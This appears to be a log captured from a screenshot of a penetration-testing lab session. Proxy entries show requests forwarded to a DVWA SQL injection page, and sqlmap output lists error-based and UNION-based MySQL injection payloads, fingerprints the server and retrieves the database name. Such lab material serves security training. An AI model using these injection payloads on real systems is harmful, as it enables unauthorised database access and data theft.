 [14:39:08][>] [PROXY] --> Forwarding request #142: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:10][>] [PROXY] <-- Response for request #142 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:39:10][>] [PROXY] --> Forwarding request #143: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:12][>] [PROXY] <-- Response for request #143 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:39:12][>] [PROXY] --> Forwarding request #144: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:14][>] [PROXY] <-- Response for request #144 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:39:14][>] [PROXY] --> Forwarding request #145: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:39:16][>] [PROXY] <-- Response for request #145 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:42:58][>] [INIT] Processing Browser Details...
[14:43:06][>] [PROXY] --> Forwarding request #146: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:43:07][>] [PROXY] <-- Response for request #146 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
[14:43:07][>] [PROXY] --> Forwarding request #147: domain[172.16.37.147:80], method[GET], path[/dvwa/vulnerabilities/sqli/], cross domain
[14:43:08][>] [PROXY] <-- Response for request #147 to [/dvwa/vulnerabilities/sqli/] on domain [172.16.37.147:80] correctly processed
sqlmap-git — Kommander — bash — bash — 177×25
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=abc' AND (SELECT 2102 FROM(SELECT COUNT(*),CONCAT(0x3a6964773a,(SELECT (CASE WHEN (2102=2102) THEN 1 ELSE 0 END)),0x3a6
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'UEfS'='UEfS&Submit=Submit
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM IN
x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=abc' UNION ALL SELECT NULL,CONCAT(0x3a6964773a,0x714b7749577278705246,0x3a6364713a)#&Submit=Submit
Vector:  UNION ALL SELECT NULL,[QUERY]#
---
[14:43:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[14:43:07] [INFO] fetching current database
[14:43:07] [PAYLOAD] abc' UNION ALL SELECT NULL,CONCAT(0x3a6964773a,IFNULL(CAST(DATABASE() AS CHAR),0x20),0x3a6364713a)#
[14:43:08] [WARNING] reflective value(s) found and filtering out
[14:43:08] [DEBUG] performed 1 queries in 0 seconds
current database:    'dvwa'
[14:43:08] [INFO] fetched data logged to text files under '/Applications/pentest/sqlmap-git/output/172.16.37.147'